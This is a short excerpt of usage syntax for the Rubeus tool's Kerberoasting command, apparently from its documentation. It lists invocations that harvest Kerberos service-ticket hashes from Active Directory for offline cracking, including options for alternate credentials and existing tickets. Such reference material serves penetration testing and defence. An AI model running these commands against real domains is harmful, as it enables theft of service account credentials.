 Roasting:
Perform Kerberoasting:
Rubeus.exe kerberoast [[/spn:"blah/blah"] | [/spns:C:\temp\spns.txt]] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps] [/nowrap]
Perform Kerberoasting, outputting hashes to a file:
Rubeus.exe kerberoast /outfile:hashes.txt [[/spn:"blah/blah"] | [/spns:C:\temp\spns.txt]] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps]
Perform Kerberoasting, outputting hashes in the file output format, but to the console:
Rubeus.exe kerberoast /simple [[/spn:"blah/blah"] | [/spns:C:\temp\spns.txt]] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps] [/nowrap]
Perform Kerberoasting with alternate credentials:
Rubeus.exe kerberoast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/spn:"blah/blah"] [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps] [/nowrap]
Perform Kerberoasting with an existing TGT:
Rubeus.exe kerberoast </spn:"blah/blah" | /spns:C:\temp\spns.txt> </ticket:BASE64 | /ticket:FILE.KIRBI> [/nowrap]